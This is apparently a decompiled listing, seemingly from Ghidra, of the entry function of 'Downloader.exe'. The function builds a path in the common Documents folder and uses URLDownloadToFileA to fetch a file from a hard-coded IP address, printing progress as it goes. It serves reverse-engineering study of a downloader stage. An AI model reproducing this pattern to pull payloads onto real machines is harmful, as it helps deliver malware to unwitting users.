 Decompile: entry - (Downloader.exe)
1
2 void entry(void)
3
4 {
5 int iVar1;
6 BOOL BVar2;
7 HRESULT HVar3;
8 CHAR local_108 [260];
9
10 FUN_00401000("Constructing a destination path...\n");
11 iVar1 = SHGetFolderPathA(0,0x2e,0,0,local_108);
12 if (iVar1 == 0) {
13 BVar2 = PathAppendA(local_108,"download_result.bin");
14 if (BVar2 != 0) {
15 FUN_00401000("The constructed path: ");
16 FUN_00401000(local_108);
17 FUN_00401000("\n");
18 FUN_00401000("Downloading...\n");
19 HVar3 = URLDownloadToFileA((LPUNKNOWN)0x0,"http://172.30.153.199/x2hZq0XMZro0",local_108,0,
20 (LPBINDSTATUSCALLBACK)0x0);
21 if (HVar3 == 0) {
22 FUN_00401000("Succeeded\n");
23 /* WARNING: Subroutine does not return */
24 ExitProcess(0);
25 }
26 }
27 }
28 FUN_00401000("Failed\n");
29 /* WARNING: Subroutine does not return */
30 ExitProcess(1);
31 }